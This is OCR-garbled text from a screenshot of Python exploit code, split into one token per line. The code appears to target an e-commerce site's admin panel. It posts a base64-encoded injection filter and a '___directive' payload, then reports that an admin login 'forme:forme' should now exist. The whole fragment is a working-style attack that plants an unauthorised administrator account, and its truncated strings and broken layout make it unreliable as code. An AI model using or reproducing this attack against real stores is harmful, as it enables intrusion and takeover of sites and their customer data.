
pfilter 
=
"popularity[from]=0&popularity[to]=3&popular
{0}"
.
format
(
query
)
# 
e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2Vhc
decoded is{{block 
type=Adminhtml/report_search_grid 
output=getCsvFile}}
r 
=
 requests
.
post
(
target_url
,
                  data
=
{
"___directive"
:
"e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2V
"filter"
:
base64
.
b64encode
(
pfilter
)
,
"forwarded"
:
1
}
)
if
 r
.
ok
:
print
"WORKED"
print
"Check {0}/admin with creds 
forme:forme"
.
format
(
target
)